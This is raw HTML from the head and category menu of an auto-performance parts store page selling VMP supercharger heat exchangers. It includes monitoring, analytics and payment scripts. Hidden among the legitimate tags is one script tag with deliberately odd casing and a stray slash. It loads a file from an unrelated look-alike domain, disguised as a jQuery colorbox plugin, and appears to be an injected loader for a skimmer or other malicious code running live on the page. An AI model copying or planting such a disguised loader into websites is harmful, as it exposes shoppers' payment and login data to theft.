r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="VMP Performance Superchargers Build-Your-Own Heat Exchangers" />
<meta name="keywords" content=",performance,superchargers,build,your,heat,exchangers" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769530036" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1769444206" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769530061" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1207815-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-build-your-own-heat-exchangers.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=161438"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>VMP Performance Superchargers Build-Your-Own Heat Exchangers</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"Z6f6LowRIheKEg6BendCZ0kxwEKmHDAqE5vIVbL3tmAQg1J4"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="ec2f9a26bc91ac2ea8d1" href="" target="_blank" onclick="this.href='mailto:'+ec2f9a26bc91ac2ea8d1(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ec2f9a26bc91ac2ea8d1() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ec2f9a26bc91ac2ea8d1').appendChild(document.createTextNode(ec2f9a26bc91ac2ea8d1()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
